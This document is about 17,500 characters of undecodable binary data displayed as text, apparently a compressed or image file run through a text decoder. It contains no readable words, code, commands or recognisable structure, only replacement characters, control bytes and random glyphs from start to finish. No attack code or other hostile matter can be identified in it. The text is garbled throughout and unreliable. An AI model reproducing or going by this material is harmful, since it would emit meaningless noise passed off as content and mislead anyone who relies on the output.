>�1j7��� U���НJ29���Oڳ�9�<�3�3����\8�@z���L�a�HS��8�x
�ُ���к��x
�q� *i��#�C������Q�X��� �Q�������ɋӵ�z�㰠������!8��A��|��,�~ʱ�xx�<�6A�B�w����<-b�}���-逌��<`�?h,*���7�z�9�x;,a�%�#�ZK�&: s{>Ψ)�+���$��8���r����\��[������43O����V0��L������:�
��X��к�@��x/0H��"4��D늺��hj:Fc��X�Zs������Z���o�J�,����W�� ��� ����6*�"���Џ�pn�x�"��
�D��ʪ�'��Ñ�j�6ȗ�޺T<�a���w��LSX*	������́k�?-��#� %A71���$��������.ì�ဏ��4b��,̓���/�*	P�	�
����3�� t(3�X��*�Cۇ��ή���]���Q*�@����T�� �Y��X z�Ä��4�4,��X�̀'U� r�ۈ��b+�˹��p��j�r�<�{,a��
4Ħ造��8x,5��b�,8�I�ɴ �ӛp�,iKl��ҭ%*	�r6#�� Є�E��w@����HҌ$>��H�FNB�t�;��$�ڳe����B�x깞���̃S��t�i������	|X®G�����κP	�P	����� i�C�d�0�0C1L�@Î�X�I;�	 ����c5X	�����Լ����� �Y���+�E�\X�XXJ�E��v�< �=�L1X�2��r��9 �j��I�,�k>�p����[3�I�3KJ����4��B(�XF����؉��w������؉��� �c`�\�� %�%̇��
�4Gs������Υ��q�hR�>,�tΠL��x��U�Ƶ̘��u\���6�������`C)����K("��� Y����“M���J�]ו�E�Lvy��28(	e���ŗ,��<��0H<��E��j-��.�5��;L�<�������������L.)�5�5��y�������
ޘ����� "̃/������\r����\�(�wi
��mɦ+�0�0�x�oz��@�H\Ƶ�]���]�E� p0����M]�K�K����r�*6���]�(��Q� Kw���R\�L�=p����M<��q���Ճ�^/!�O`�%;��_�Y�b� Hѝ7k(��j�9����� ��M�����耋�@�I����%��p_�i/Ӽ4�`�0�%E��p����pd�s��G�\������������O��%C��P��������S�)ŏ��F��w�u��� ՛�	�	�Q�#K�q	���u��D����'�a����"�bY�<�h�"iW������̓�F�����O�M��9�xAL)�������чȋ��P�����	M��|/�T֬�*��	�5Ԯ qǕ$Ђ�&��Y�U�	�
�;
`�uP�UP钎R�M]ۈ�@�)%Q�����r�<aC�b倁��R��r�a�ِ�Vc�]�Y��/=8-#_��-!� 8:��8��w!św��(q("�j-j��$��)�0LN�3���̅]�Z0�;;3�K#� �),�苋� ����`�x�ސN餺Da���O�T@ɪ����	��N�}B��\�h�UJ����;�� =\��Q�vm_���Z�喗��%@S X��Λ��v�b��=�l� ϰ	L���� �����]4�YX���A���f�>� ��t�=.i�v[)��A�����L.�߮ů����aW�Z��F:��
>�4�w�ع�*�����\���	�,��:�#�E�m�֞����ڏ���8�h��h����� ��GP�aN�^#�2��b��7|� �{�(n*Ȃ�����W�]���*���o��� ��0���	.X�)�
��,�����k�xo�8!%�W�Jt1��W-��D^��A@��-T)P8�Z����l��0�����͎���	93����̶3�ei�h[p�`��� ��?I���x@�Z��w�؏Dqe����������Sa���� F�v�nP����1�3��f6CTsC XS����,��#��OC��]{Oi-i�i� ������@x�����$�o=��֚@��/ꏵE��"B��ﱁ�gc�����8�̎[=�˨-���9�0�5��3n � o�Z&���lN:�tW�XRR���	�Y����4T����@�����z�pe܎�T*�ҫG�tdz[��8����5�@_	Cw)��1��Pc濯�iɡ.FU�6� b!��؈�����(ѕY&~�a	�
�0�}�	�=�>�������#�3Qת�1:y��`�� !�7H"��䳜�&�źF�ɣ0��
�>�����¯Uݴ$�eL9Sӝ��ZFC�e�DZ���
B������I���/Zz����
��F銋~�V�f�YP�ЋX���ɦ��ʾ_\�'���gx��А{v	�������n����� �pccUw����+o������1��t��z�(��8x�菩�o�6֊�}���=tc���Ž��h� }���ҷ���4)��B����ր�F��MG���������Ӊ^��x�_�ٞ��Z�:?��W�h�ɧ����S����s��
1�ʋ��8��YG
s��Um_��1<�K�R5����0UJ� � ��� �p��X��o�F��iU��pG��� ���������<��j��7�ce7WL�(�w��qNU�wݹѭ ��xM7����852�g)ѷ�X>��F�Ĥ��	�vZ>3��M��4�e>��iH�xȈ�a�W�%:w������ T��/���Y���b���%���X(�jK� ��.��
�w���(��� �2�\m����v{hiח��Z$�{�F��zda{�X(����<�Řw�|�[�2�i�晩;"��jYڨ�FD�FN�%ʰ�n��˟fe�����E�%�Q��,�o�E�F�w�ϼ̙�R�w�c�;M��w:u+��.�Z��[d��EFw0�k����u�N%��_w<.�l�����X {��x���t�xGJ��c\�v�H����8����`G���kN�ޏ�Q�h4Ίn:������Rnë �L#��<���n�i����`���xH��i�����������͟�lȌ켌�� X9D��*�[��0��2p��B��w�=�۾A�	������E�ԻuhF��ċ^���ލ�<���{��i譬�=����wO���ڬ���ۯw�jD��	�S�"�륰��wYxG������kJ)
�F�U���E9R��%��%m�ŵ0��J�{G��ɕ�O�LT�]�/Y�Y�"��K
�N���JA�T���$�M&H��ZH�E�S�{ǂ�4{F�{E/��u�{���ب����h���E����l�̟*����P)��P ��9��0|Č_�J��4�K���L��M���������͒a��FY,�Y���`��-�Q�w�����������\n��N��G���J�%�K�.��Ұ[����[����*��F��:n�����,�B���6�Ǚ�rS Oȯ�"_%b��0N�Tw�/��@Q�[%3
Yc�Hvk��I�ؤ�l<�X��Hȅn���	����F�]�S�.1h�k
���Y�������ജZ�z���<ϼ�7vr�jÖ,*I��7�{E�7[��m\Ԕ�x���I����������@����(4���'Oi�-��f�FM׽�wv�[t�J�ܼ81�A��A�ْ����Z:�B��E莻���1�(,��>�.K��	�L��|e���T"vI"Օ�����F�001��-A���"���SHj:���(�Y���蘅��L���ɀ(x�� ����b�<2]E�j �o�̎�,�>+J���iC�7�Vyļ8 �L�A󖨋�@ɂ͌���*��/ح�����k�ip��ڵ��ψQqL��ݨ���QBJi���)��RKtd�:dw
�C�Z97�a�ִ
�uό�6
���2I� uk�E,��ڞ#�x�Z`��0�/�rg�[xn��;�9�x���ϵ h����Y����K�9������"����&fa�j�y�Vy�9�X�������Ɉ���aC�����& ���˓j��;����!F���X�4x�� �����ı����쎞9�������L������ʚ= ε����G��1��K�	�����(����D�k�Q�R�B=�A��RĨ�r���w��z�
wE]�!#��J�Em�B�n��$��
(N��`�&��i�V�A�[�/�{R!U �xo!�x�Hŏ(������Yv��ai��R	�ψ�p����X�x���PH�29��d蜳����
�Xi���Ζ`Ȏ�h�|����hMb��ԣp^0��Z���-�ئĭ���k���k4b۽R��J�7v��i�=7vugJ)��)��P�~�� �"w �)���y��|,;X����-�4Z�����2�w[OþuM���x w��+Q�qΐ�w�"��C��� D���%�5�Q�,h�Xx��
ѧ&ſ%H��c��8���q/�+��?b������#o,^��[���(STBQ�1����� �Dꁉp��c���2���0}s�˷R`N6���rӯe΀H��� ��h0N�����M<\���j��|� r]'yԅh�[2^���L�᛻t+�,PJ'��!ʝ"���cK�I���l]�&gK�(�Je�p_�@N��wk^�*�T��	=��ۯ�m�(����荡� �f�%qή�b���a����Q�^H����	���G�w�'f�����{ v.���4{��sS�8*���
��ي����M����h��0����8��T/�]e���xUx���?�H�lI���k�Y�I�V��GȊ�X��@��  ��=x��c=;5^\��rAt�ʉ�jYۗ�6�ɐ�C�O�@��{D���O��Ӊ�W>	5�qau���L)�wAC��I^,�Tp�
�@���=�掼��ֻ_.��!��ۇ���W �I��J�\+pMjfe��8*܈�{��y6ED�)���ؽ��="�1�ST���%XN� 9�$n���F��숕�R� �>9��(��w�,Z��0HC�U��Èt�_�Ɓ���ɁH�3d7 ҟ����N�S(����D��e��,����~����]�(M�˱���]�(Ĩ�jZҼ���>І�"Z}d�)N9]w̯d��d�?}G�uU��^��N����� ��L�`D���؏�I�tK��K��T�؞y��y�W��șX���p)ΈH�������V�E�tEk ��=�(t���J�����I�ʈH�T
��\��;�K�2ȃ��Z_��U��(�,ȑ�Ƒ�R�K��o�/�j��̓	�q�ft�x�Qm_������ �T]̷�J'�Gd	u���Vu p�ʄ���������Č��S�L(,M�^�,w��pҳ�r�:DVda�"�؋�b��˲,Ąۀ\��x]Z�[����1K����ϖQ.��I�*���Y�nZ��^�P˵D��vK��T�����<&�AL�j,WD�$З����F��t��9
�U��ઽ,Ȯ�ʮ&ʈ�_��ȁ�������K+� ,ْ�_?�Ⱦ ˯�F�̨���_����H��/�(���,I�yQ)I��	6,���+�n�I������بɁ�n�	���~|@���̐�Rh�����wL� (��ݴ�J���"n�����~�����J���hM��l� �']�����o�D����P���M]M����-N��,i�N���pG���[I-,�4� m���؋�(��B��K��I��H񨪨��W]L�t���ϵ][]�ŴM�O�U���Hpq�W��I���CTɮ$ʼ�Ձ	s͋��� �	4j�A̤���I���H�@-����̋�)�o��(���	�Ut�����ꖡ���bwh�M��.���~��
+��G��J�^h�X����v��i�(�8�S��֢����j��5]��N7Y�I�X.�v�^���LA�i�u��N��i�)P,���-)���(n��$ˑ����L�HH�H�(����J��	Km���K{���\#�W�X����(��y�^�LeW��p���mwE*�T	�X �R��H���YT��+�H� �0�L;.�	$π���6 ΐ�/�������e|-���eH��LH�wy��6n#ƈ��n��h��L!�dɎ4h�`h����`H���Fߩ���+�$�ԓ�Z.�`�y��fz�JB�J���b�\���̊Q^��i���%��n����4��zV�,���K�� ʋ�ѵ\ȕ	�p�#F�W^��#*O��K�Tb'z�ѶЗ�Xb�Q��Y�<H� ��" �Rw���ɲ,��P���K�,	m�0K�#\���Y�@�"�Ӓ�D� X	� ��t�͜��b#o�w��ԉ�b!ńoK��恾�ƐS�hbRLn�J�8���hL�X59F�an� Fi%$�.u�D�*��E��KB�b >�T��ȧ�K�$KY�g<D)�	��ȶp\ePJ&x������˽�J%F�P^�u�J�*��*���u1���
��
����#	`Ѯ��va�(� �@�.\����c�~jD�Y.�f.8o��XF3�̔-�nz��\�o����.aB�a���K�gK��ń����w�O��JFf��d�9�XK�K�uO}\L�P�E$i��nL�)o;0z2�*�Nb�(E��Ju��4��d���'G�ނ�������W�A̲�e�D�XJr��4�$�T�Dgt��u:�'^��l˶�J�p'�X"ٖH�`�qC��m��j��-��C��xb�@Ȥ�TJe��R	�@¹N�4��E����|*���P� 6ئ4��D���_8yt��l8�k�A��Jf������K���c(�N+�O��r��S��ŞSwhͥmD���e���F;��(��,y��^��7I�rG;�%�Þ/�(���J��H� Ɍ�����I���zV�Hl[�%\V��ѨB�;�_"b�lK@����������9�Ң�K��U�ɂ�}��J��
��
�����8S�x��h�E*勰T��G�:8��FԒ��t�"u��s��XC�ըx�����O�����ȷIcz���y��ެqx�`Ⱦ쓚s@�P̿\8�r�Q�e����˖z��%��^х��X��w/�������ޑ�</�z��K�[C�������(X���x�D�s����G��e^2'���%��S"�T�vr)8����<PT���|��wK�tˈ�}���>Fz�3�:v��1%Č� 8��F�#1�Ƨ���ie��FH��6� 3�@=?�'����+��J�ʿB�
�p��L��3SM(���䰬��>��	�(��Y�`�ѰK�Z�HH�t�O0������YD�c��ŏ%S<,$ Z�(JwHY�媫:�ɓ�mN� ���w�哥"
	������B�o�����S������%��zs.%b���H�â/H�H�kC��J�pq%�ݺc���}�_:�l�(�������; ��1�L.I�l�@��
�0	�Ӏ�Dͤ3�@/��~=�������d��Ӳ��&爉8��@+�	pӄ����\x:#�0q����<��I���;X�J��ݬ��㬁}��B��/��,��H�	�∼w1��q��T>��\H� 1\N��3b�o��C���彀�IQ~I�Ŝ$�*ŖH?Ⱦc�e1Ngq��HsQ����Xے2�Ͻ[�T⌜Ѓ�4�4��K��'-G?1���2eJ����в3�{�dC� �ZoxL̡[O.k}����`�hA����=�p�~0s M8g&ܴ�0�E��+� Z<����^�a���Ϣ��Y��<H%s23i߆ b�$K�SF��YJ� B>�HH�TK�4J��e�W��	��^w|J�I��_���Q'�w�_��$H����4J��t�J�D6ekԁ���H��I@4��˦��	 æ���TO�H�D���?�\4�c�`4�@#��&̌!�L��GH�X#"�5qo8$?.�2M�~����]or����p�͝s7M�����2�Q:usߩ�	�����ҍ�-���Y*;�jN��~Yk��F0�n�,�[�v�AekO��.%t�{�<��������X�Y*Ճ�Eh7������n��wN�p��F��1�<fwV3�$zq���,�I�D�%R70�{1���+=�]�#���6�H��y)>���E�}pW$��Ͷ�:lω�%
zV�Y�\!3k��b�-]��̀gH���	����h��X�V7�t��Ũ���Y)k��1��1�e�~�v���ykA�����}cQ?�ǖɍwn[�����G@��φ�@Yo��`#hv�8
�؀7t��J�x����Jq(	��O�
��`��r)*N�+�r@��j����^�w���b�
���6�)�*�b%H�⎗�yH������ Y�����b��f�J��"��'2�����H�(&?l�&�|ZF,�@[(0���ǈz��J�����k�ƹ聬�MD�����+�Ķj����O\40=��X,>��
Vva���$;fh�ue�Xp}�`�+o�k^U�`%0m2Pf5�-R�%5���k�S�fg�vji�%�|ag���� �x�߉	XI�K�E��K�����
�Ԡ���
 *��n�w�9����n���y��r�C>҂�+J�*��
�� �+Q���� ���qlȪH�� Q/5&1o���H�;89�8*���h[F?pd�ǳ]"�؈H�	�Ԁ���qZ��Ȋ�����¸ :� ΁ƻ���<���E����ҋ],�(��S�+�
��]�0�����o��K��,S)�U���� (k�e:�|Zŷ�}�3]g�����	�J��H=|o���_(����(�j��Jh�4������(
�DN��s%�wI
%�.��a���v��Xy ���|�h/+T��������������I���с�����iѵ���%�q�vy.�����3(���uˈ�a��V�/<`�����ҙ
��b�?��Q¨����銛�#h��XW�Ƹ?�Tœ*�E�t^��˓9�B���U����� �(��J��2�1�dh���+����ɣ��k�a�O}(�#S��*�� ���	���X襅q�
�Ec�}w
���)����u�P̪JAc��Β)�꺆�ēFLn���U������l�-d�9�K���	�8��Y���T���j���
��8-$���g����xH���1�8)E0��Ɣt(�<AI�{����X
����4M�� �|N�=�ˌ�؎���*܁�} ��+ ��Ϛ���l�� *��qi��H�$;͋������`�D��5�F:�O�F�a���2�%��V*G�)��(��o򎥶H��u�p	w�诩k��Xâ �
�`�@��m�N��էkp��j��L���m��n�g�\Pβv9��Ī����k����-�¼���vk��P	�{���`������vI�M���錅�F��k��Y���CQ.1��JÎY��H���D��� �B�ǐ͐�x`���ˇ!������W������K�*	 �<Pt듎�B��(0=dH޶T��N���.h͒�	���C�����sV�7W1���o�i���Gp�	~wʨ(+Յ
ؗ�?�j�@ʒ�֬-2	�Gʁٸ7��c]�j��FriDI�:�A�n�_�������Bh��(��p�R6H͗��	@���nЧ͞	ب���:��;,U��mZE)�����e���)	~�a�ՀK����qRQ4S�Xi��,m��D��N�I�}�LN��N����Q�+��H��W)��E����a�u��ǐ�aH�d��g� hXm	�q�}"��ϴ��}������t�H��C%a�w���Iw�d\�3&�G+���,)
�,��Q"�9�
!`��c�6����M��A�.1�m�]#OƮ�F)��Y�������wȑ���ΞUg(d�0y;(9������a
JX��<T4��U�C�;�������4��D�{�D��7�h���I0w�W��x�o���4��}����+�QIXY�#y�����r��$�ȏ-�����XᏋ��}^1V��5򧨸t@����H�af��A,��P���
>�w`����V�t(,��^�O�T��� 0��� ��{��������кf�{9av��^��������h���J���_i-��kM������iA��R��F[R���"(ɸ@�X�E��F�]����H�j�T�޹�c�ׁ��3�E{�7�1po!�bx1S(q�31�*b��sZ�W|�`���n�v���Iߊ�[<K�`��Z�\��&� (�2��؅�4��X�C�^~J����vi/bԄJ�f�P�!�O�$�"�wzƩR�K���4���ɮJy�l���$�ʔ���:��$E򪧌�'zD�(	~"{6i�����(����@N��p�����v�~���V)��F���ƒg��Cp�k�W�pB�<x�q��q����h�2���I��|Ȑ|�|(r&g��vi�H�t����F,f(�u�nGL�)����n�V�h�� ��� �F ` ��v�X�Ʊ˲�N(�Xhb�����]�X�9��b�y���Ȁ�޸�h�wk�PV��~ꨚ�̚l��Ȫ�d���$j�D�I����Z��n���(N�
{^){*i��.Bn����XȢ�)pE�\ŗM��li��)An��k�B�Ɔ�@�HKCʃ��CV���)�2)���ީ��)r�ڮ��������Y�6�t��{h���~��lb��)ڔN��P� ���@3K`�h�,�aƈ����x!���c 9��S�7j�d2�Cf�������Hn�"r��&ىw���o�����ɰl��{��!y֋���$��͂���J�����J�Ԩ�'��h��M�{@X�u�����N6)N���I����&�QO9 i@N���h����.ǰ ;hx
6a�#)������%����y�����:�������X�Xδ�1(��5gl����I�Ήn�����b{�]g���7	���wF� K��O��I�����b��x���h��%���UZʧ\]6+�n˷r	_b� X��R�L��d��8PwE�6��5���x#:%y�GR�L��[ͺ�݊��X4���Dŗ����ǽ-��l	@ƹ����*�}ZH�~e�Hi��#�L��ǤЉ�4�J��n*�K�[pVxC|l=� �.lj�ض���+�<i݊� s��T�s>ǁ>�
���i���tV��c��έ�&nNE�zۢ�Ί�B�v;�����`�XV�b.K��Aĩ����]�k��m�d��g:�	e�,�ǜ���."f(oɒ�ɖ��69yN��~�wTIS:eS6��SY��!��J�,�)�(�8�&���`���m��l)��[��{[8�Vj�3�~DA�ƅa���
^���j�C6AB� �#I�����K�H0[�Qo��m�ؽ���1��?��t�i���꼭���jݺ��q[�t�������{��Z���0z����3h����N&�sHX_���E؜��;P=�/��JΗ'�/��:%��;�x6�y�N>��
$��zTb�Ļ���86��w;\��'����Ȗ����}N��ʿ�h�����(�NJ	��Md��m��C`̧� �yj=��<�#�Ã�������]I>nݞ����#(�H�����=��M��I� �1���}���3�ν����`F��Oު�Z �Z�aka(��P�H`b���\���[_�֥H�@M��ܸAf�%�mF�cMʤA�����G^�E���J$X�R�'��
$��X9؛�C(�� ����E��V���B@��I���
J�wJ��	ʍ��zih���ß�z���Ǭ`C�c���C'hJ�����뽚+n��L��~$���@��H����<�@|�u@������q��Ȏ�t�Y����Z�h�X +F�f�5�Wa�����sPC�R��5���H��������.�"�K=�7}���ϼJ$v	�X�4}�,�G	����x�d��x�Չ����2��W��0��`a,K�2x�Z��w�	L*�"a�F�
X�<n�;tJj�Piwfظ���$��3i ����~���Yn��޴M��D� ڈ��ž����ί�n�w���B���ʝ�����ĉ��8�}�W���(��}��*}C�Nf��������"�c_����������!e"4"ɞ��'��;ŭ�̕�ۮ��$�Jң��*��,z:������:}(���g�*8/�20)���WBȖ����	�Ĩ(A��
��e,�~,}�q;�������`Ch
���+������2[�w|�6{�M���弍蚮1�Yh��wM�
��YH)K�v���+��`��@�+\ĩ�K�ΐ��$\`h|>+��>����~+߉��Q)I��|K?�=���x��/=��$FY�LI��M�h�.'o�F)��[�/���C�ڻ�&��nh��a�
��(��˒:*�n(�0�� �h�J�:�{&ɖV	�N��WR�`e|<n���Z,i���9���-�:�H�z�*2{���}�8[8��`[2cxw��H�u��h� L���	������&�N�K�U�����=+)�	���>�kZ���J^$id���q���C��C�ȸ��?߼������A��h�W���d�+S$�L�lT�ہ��[��:j�.	� ������� ��X�h���Q�(Y�4X�H2�
�>�HɖJ���E<�Ԇ{I%$I����0B�@�o��DqfRJ�-�v��`��4����AK��|�L��ԭ����M�S�>�'����Nw�ȣ�w*+��Ʊ+�T?����TT^A����q�ji^�X�nڷ<�,�;C7��&���5"����1��x⬭*��ͱ�֌�f�G��3�L,	��(�P	��h����Q	�;�Yw鋾H�H�����VD�J[�ꪃ�OL�֐��c%ѵ\�0H�޸b��6a�j��Cjx]˃m�^������vI��I���V����<�c9v���Lon�`L�$n��фY���*���n�vb���;�O����j0�Ǔ�wm<��@�3�MU�Bx㝦I+�UȄ�� ϶|�V=����V5�f�!VfJ��ɨJ{�*S�����x�I���/�l��
��,�A�-I������v��M�Sj�������4Ip7�>��v��6�D���h&��N#w�H�o����T�ʺ�>��S�� �J��R7u_�v� 2*��9�����M�j���M����0��?��eL��*usz�*��wX(�X���T	�m���������.w�q0aB���aX��BEL)����!Z-�����"\!�#��* 
�Ӆ�e��G:��G����8�H�#S��`&53~���G�f��Q�����R��,�EU1�F���{�AZF�kQQ<Y[��ÿ��QJ9�iH����oE��w�g����1�c�8鋐m�v���f	��g X(�>�T1o#���yW3�r߅���a?+����py`wm;���>u~}YrHB����S��$8����YJ̇� E�j���wʯ�)���ۘɁ�N��g�ʂw���w̛����<���E����Yð*�N���[Ļ�[��d[żJ����������*Oݚ�!��!��.�ѭ}D�lt�E�wX���ihM��w<����Y-����F��������Z�bP�ż�F���o�+��~F�Xn�Q<x��<�N�<Q���6q.S�w��S�3�8�'5��H�� K!�d��]��kE���U�CU�PH���y-�k�w�SeŶ�t_���@�8J�@(�z�~��T�
��t�L7uXʯث�̡ԛ��>p��u�����á̎ã���xl�w`�l¢-L�s4��D�G��E�W{D��Z�0�Xʇ�|��ڝ����[Ʒ��\����]޿����<]��=��w<�����8|]�'E~R6�
�k�Ҳ)��b�h�{D��h=�8&�l�HW��v�'@�0��w�[E�G��U��V�'_��k/%>Q�Le�o�w<qx�&���b2d�3N
��IB
�@#F�\�j�J�I��DH�pXJ��l�L�K� ���y����+�4K����z�b���s��}�YzG�wC�e��_G�w��Z� 4)�v��|K��*�Gv����X�,W��Z䫕\6Ԙ��1��� ���0���3)�'�����4s���@�E�#�i!�Lk����d�aL+2|�C���Uc2=�`�<3Uf�oTI#�7��x��i�̔��E������w�)���k�h���|�H������+�x��1�@�~����4h����}y��ĺ�������}���HA�F'��Y,����XK�≉�T��|��(�-�w��N�F�I!��ߥf�TŽ���W�&#��k#����I���0X��(��;��z�٪k	0f+�#��p���Ȉ�Jㅥh��y3W�gK[���J)��l���Y�v�Y��*��J*�vk����0�6P �@�����b���w~��)�uPW��"�-H�%a��A�R|-�xR����\M�6P!�Ȍ����U�	���9X� ]#&B�l���3"0ߕ�+���HmE��Y�n�*��jL��y�B�_�rƦ��b�M��ϱ7�k�e��j�B���w�Y���`�|�c��f�
h͒�K�v��f5�Ϭa+����\���a�_�Z�.���Z�SRR�/�Y!��a��(���[���\W6܁NrH���]K��F�T��<���ߍB&�I��w�-�$�f������V�_�X�&}8&�j4^�7�����U �X
�0(�s����y���~�e�
�l
K�~�T�@ɤ�
�t��w ��ژ��D:�rO�*I�|Ͱ:`����դ)�J���N,w���_�S\���#Ti'��x�47���A����m��*����2�C�DL�+c���5D���ب�$�F�0���'��4�(j{K�=��R'�_BE���'3�d~㗈X
�� ��Jp(��wP�� ���PƷȒZ8�<٢������¼OͣBd���6�g;�i��Ó��Rp�����ꂮ���)�߲�ȜXBwW؀�;���SR~eD����[䠼=�#���kTQ�?D����혫��3-De��Q?� ��ވ�Lۚ��
��x�Q���P�ld�yo1�x��k�'���x�mjy�#�=]l��m��.Cg$ճ��n�$13�X3�+�4��'�O�MG�����c:�%�r�CY�WG�v���0�w�9_��(��(�c��}+̥���]j �PK���`�����䪙�L��Jͺ#�ͨ�u���!ٔ}���pO�]R�����>�z��Rx���w��&��?�=�� )�v.�f?�f��#s�dN��j��ܴ_~J�nA*��Tk���g�BӪleb��]Wć�tz��HsI֪{�z)ڻl#�WœBJ� �4�X�7�AWUQT�3R�X��f]�Vyߘ�h�ǢBN�l)��o�c]�+۲��W��kJ�Cjw�P������������YΩ��!~�}ڧ�I���j���_�����������y�W�����Xѻh���ҫ٫-����� �w8��}��j�G��Y�ۛ��`���[��9����*�q��H��+����?�6oI���Y~��@�m���P����)�/������X�_����`���p�?ϻ��m��P�ao V�˺l����d*̓J�;��z|�������y��鍈�(��ާ��ۖ�p���D��dyw�P��qȃ���[��l��̅a8��ܸ��΍���/���-���i����N��
�������������p�+}�����I�k���������x�L�b뺚y��� ����Lo�V�/����K��0��@� ��ۈ����������I�K��0��� �`�)������Z��	 �����I�)��0�\�������nx����d��Z<�n�֣��4;���~�ǂ�����֨����f,���;��ow�W�$����:�s	?P�'[2���h�;�Sx�x⸈��ᒁ	�q���,�����Z��������y����-�T�n+��ۚm�bP������� ��������wx����s[����������q�<�����Y<��Ͼ��k����������:�8�� � �������[��sHΙ��x�ֽ�y��f���|������1�aj��߄*s1�f,x\�e��o�Ċ��<(��w�Dy��_�lj��Ϧv覞X�����(
����M�.ɒ�����\���8��ߵ�َ�I��������k ����aP��/]��`�ς���Ċ���+�.��;1��/�r�0ѻwp���y����)��{S�������f��/�@��ܢsh�2�����ȼT��@��Ǌ����=�hq�ۈם����a�\�����!
�rQ�}\��|�H+�)�"ra����'���B��nw�n��:)(B���\� ��tm�nڏ�Ȍ�����'~�)��i$�~� 钯��Yp��ʪ𑈨.%c��K�����M��)��?���i��m�����i�h�z ,̏����y�{���3�����»�2��!�����Ҝ7������[� �0-4���b8��t�%//�)��h�4�9�ӟ�i��� )� �s��;���>��_'���j��x< *�J:��� �g���M�ː�C�b��z�=n"p/w��(:(:��;{"=�(#:��H#rx�ii��l�S��3`�X8)������%�
�
\H*�ْ���ʪ_x�B�_�ѥ�	�?���h����V��L���2���*=�{�'~b�b{������O� �r��s�����83Q.�/�	 ���9��>�9�37�4=��� �����H�>^C��BӀ#����;��3�y4<���9�9��A;����8p|<45K�sS"�z�-��͇nȇ���Yw���(~�QXHQ(�n��Xi�n(�x,<�(lh���>���="<��l(>$���@�G��/@�T?�
����h8��#)�3%S"���g���'N��sإZ�WH������k��V`�n;+���`P�x�����n�����򬵮�3��4��-]��G�T13���08�+��0���oÜP>�9��:ũ@����B��� :8��q�3�6D�`(���j÷n��8	��mx@����\����C9�wC;T�$��UȐ������^�RHCRX�,nHY�XY�ԳԬ�a!����Y�[�J�γ�/$J�bME䣖FL�Zx���Ͻ�FY8)�?h8�������?K��L��m4Lq���̜��3���������𐍛w���w�,�X� ̫ ��;��s���������8��8ɻ�֘��@�mc/4-4�:�ZC���P@��5��3�c�c���3�kA�E�4-�6�����t�n\�]d�]�ű7�]�~��hH�w�6����Տ�,~�QȠ�}���'�����x�i=�'2G�<w�7s�#o-��H>/P����h���F����K�Z?�%�*
�0��K�F�s�1v�+����YϿ ����Tۚ
R�K�e���N�'�O �-y㷺�\��;�:�+8�5-�Z��[/��aZTC�w@\�@�;B�p\#-O!�;��y��6�A���H���\��B�� I� F�9*DZ�`��0��b5���$�=��=�ȋ0D�$I�ރh�m��H�uw���Thrz�FXLĐ��Ǟ��q_D!ʃ|/!9���_G_�,7g������	�����PôK��K�$F��L�b?��Q��Q��� �t�l�<��xQ(�#ի�ٿZ�/�c��H�����'bl���Tq����U �#�4�W��OH�O���[o-\_/wx'�����6J(��&o�RTeSD�YN�U��)BE�/9��k���\��8d�oęo�CynHJ���b�ȋ*v�΋�m�!H(v��o�*w��Z��ʑ�Z����J���<+<y�>zi¡_e<ϡ��z��4�C��Q�b�H�p\�Zh���٭H�u�ot�<���L��"��L��$Uel�l�9Q��鹷r����Xbbl��h�ʩN�h���8������Y��:��np>��n�c3 bL?����T˩@�a53au�[� -�!�/��Ɯ�6ry�Q��w�a�kb�VV��ayVy��lÜ�%NzS�I���FC�ؗ}F��5��H�}8�w���*�Ȍ����pHn�D��ǃ*�D^�!�������n�����땩�)H4��a(
RѡG<~��`
c�K�N�̤�9�qhxk���l��p�
l5�a R���c`+�y�;��T{&����X�w�x�ɍ�x�� ��YUY�Cy�����'B� ������� �zU <!Z��	A�TN��n~�\���ȹ'���`{�;{fO��a��B����yb�����o��z��]�����j<�kNwE�J������L�[.�s����w���b\=x
:M�ֶ����n���R<�H�	�4p��O������ɲ�I��˰ �T0��*��IlӼ&����jW�9�1�՟�e=�_Z&�3��0&YP}r=L'�9������w��q?D���v�19����d��J�� �����������[��~5����^%�g[�s~6�=HFU�K�R�}h&�qyU?�q��3�caNWQX|�ۊ]w��b��ch=�d�v�G�w~c�9���>llg�f�xzt5���^Sρ���▊2s�pf%�v�oݨ�Ł�Hs�6|^ۆ�gv%?��=��Lx=��h�)����r��
���`!���������/A`�l���,	�,:aΕ���!���p譊�yJ�Bt.�R����H��4�o��`ɂ���b�����@���o"�6H#'6 k�$p�b�&\�Y�1R"#8zz���ͥ���O��Ț�+������͝]C��D�wX���BM�ރ�K���LU�P����f�#E6�Ǽ&�r��Jz4[�ӧ~�7P@�f4|��?��^Pr<�bhk��}^�9R���S��,�ׄ���̇h�'%����S�f���3i�0��)�����A/
�:���>�A�>	�����$d��E�/����C���aĺ�
�I���k�bF��"c-ƈ�<A���N)n�6i��B�Z.�ub;0Ҽ�>7�S�7w���J�pow��U�J��k�O�3}:�N�%9է�D���qO��X��J���8SPUe��kkĤ�j��7�S.�g�b�>�UF��U��'M�e{��uz��WX��=
�[�>�+w�񀃸/�˞湵�A3��Pd��r��\�J�Fq��0y Ϸ�x{�h��,�w*�;�몒�D�0������b��h���!���Y>�a����������2�+���F@N���� ���)��v�`m��k�X:t8�ȁ�w̮�9��Ī���
I!��?�"�?��&�>Tl��#��n�.��vɏ��.ЄCUg�ަR���s�I�X��£Ӑ:U����dq��P�Ǩ�����͚���yj���>��4��4H�}��8�P��n�� ���}����hKp���]��$-����P]��f��u<;8�S�.�P�!�
��+!ȋBd�_�FFn�Ɂژ�ޒ��3I�����ۃ�=t����Yf����Ŕ�ܶOy��@�n΀>)>w>a� ꡋ����9 ��,j�	8����p�v�������������I�� ݐ�[0@��*�!n`x��h��a�iP�\I��ls��fhϊA������Q|8�sP+�8?	}t.wP�x����yQV4/�T�|G{�Q��Ç����܀�m��Cx�PCk�B��Σ��MX�7. �r�ں\H�4+:�ꨋ���(X����p�
y����ʠ(����Z�\���E�wȁ�� ��we��Ko�Z�
�}�w�H�ۘ��QM�Ʉ�TB�u��*��	��3Vu��Y?+��i��F,.��mJC�O���|�`NZ0)��}�?[L�#���	��`L�����l�_���V�������I�-�|۔gxo�����O'|�wؐ�{ғ�x=����O�§� �����:R*�9��h���5KAg�)I��k��r[ɅD����5 ��ʌw���w�Ͽ�x��۬�ZY~�Xw����v����4o�
���|;��؏�,���_����vz���Y_M`��2��Ȋ�D.=S�J _\k�Yx�J�F,�&��s�N�� !�z8c.lI���>����q�L���>�+�#IS#�i5�U�J8�?r����!3!���i���TjF�'�?:�M��Jf��ON���;��djQ�4G�n�t�«�β"����mA\�F.4���XC���μ
�w��
�
�,���1h
�tѿ�MS*%��<�w�D[qwto4e� ��j��f�R�c�
